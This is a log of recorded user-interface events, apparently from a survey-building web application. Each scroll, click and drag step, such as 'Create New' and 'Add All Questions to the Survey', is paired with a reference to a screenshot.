 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Create New" at bounding box center (343, 249)  click on "Add All Questions to the Survey" at bounding box center (1069, 205)  scroll, scrollTop: 1440, scrollLeft: 0, axis: vertical  click on "Add All Questions to the Survey" at bounding box center [1069, 205]  scroll, scrollTop: 3408, scrollLeft: 0, axis: vertical  drag, startPoint x: 1058, startPoint y: 286, endPoint x: 1042, endPoint y: 309, distance: 28.01785  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 0, scrollLeft: 0, axis: both 